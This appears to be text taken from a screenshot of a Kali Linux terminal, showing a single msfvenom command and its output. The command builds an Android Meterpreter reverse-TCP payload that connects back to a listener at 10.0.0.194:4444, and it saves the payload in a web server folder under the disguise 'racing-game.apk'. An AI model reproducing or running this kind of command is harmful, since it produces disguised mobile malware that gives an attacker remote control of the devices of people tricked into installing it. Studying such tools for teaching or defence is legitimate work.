 1 2 3 4 22:23
root@kali: ~
Session Actions Edit View Help
Home
┌──(root㉿kali)-[~]
└─# msfvenom -p android/meterpreter/reverse_tcp LHOST=10.0.0.194 LPORT=4444 R> /var/www/html/games/racing-game.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10230 bytes
File System
┌──(root㉿kali)-[~]
└─#
Trash